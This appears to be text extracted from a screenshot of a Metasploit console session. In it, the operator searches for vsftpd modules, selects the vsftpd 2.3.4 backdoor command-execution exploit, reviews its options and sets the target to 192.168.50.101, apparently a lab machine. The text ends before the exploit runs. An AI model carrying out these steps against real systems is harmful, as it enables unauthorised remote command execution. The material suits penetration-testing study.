 msf6 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command E
xecution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metaspl
oit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.50.101
RHOSTS => 192.168.50.101